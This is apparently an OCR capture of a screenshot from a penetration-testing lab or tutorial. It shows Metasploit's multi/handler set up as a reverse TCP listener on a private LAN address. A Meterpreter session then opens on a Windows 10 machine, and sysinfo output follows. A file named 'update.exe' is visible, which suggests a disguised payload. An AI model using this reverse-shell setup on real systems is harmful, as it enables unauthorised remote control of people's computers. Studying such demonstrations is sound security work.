 Send Anywhere - File tr... qterminal 01:24 AM 80%
root@kali: ~
Web Browser
Browse the web
File Actions Edit View Help
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.43.110
lhost ⇒ 192.168.43.110
msf6 exploit(multi/handler) > set lport 8888
lport ⇒ 8888
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.110:8888
[*] Sending stage (175174 bytes) to 192.168.43.30
[*] Meterpreter session 1 opened (192.168.43.110:8888 → 192.168.43.30:49934)
at 2022-08-16 00:37:58 -0400
meterpreter > sysinfo
Computer : DESKTOP-6QI84MH
OS : Windows 10 (10.0 Build 10240).
Architecture : x64
System Language : en_GB
Domain : WORKGROUP
Trash
File System
Home
update.exe